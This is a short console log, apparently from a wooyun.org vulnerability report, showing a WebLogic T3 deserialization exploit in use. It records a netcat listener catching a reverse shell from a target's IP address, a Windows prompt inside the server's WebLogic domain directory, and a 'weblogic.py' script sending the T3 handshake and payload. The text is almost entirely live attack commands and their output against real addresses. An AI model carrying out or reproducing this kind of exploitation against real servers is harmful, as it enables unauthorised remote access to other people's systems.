 [+] Waiting for Client on port:65 ......
[-] Received Ctrl+C
[+] Let me exit ......
[+] All Right!
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
60.169.35.237: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [60.169.35.237] 57742: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\wls10.3.6\user_projects\domains\mydomain7015>
C:\Users\KING\Desktop\tool>weblogic.py 60.169.35.237 80 111.bin
connecting to 60.169.35.237 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org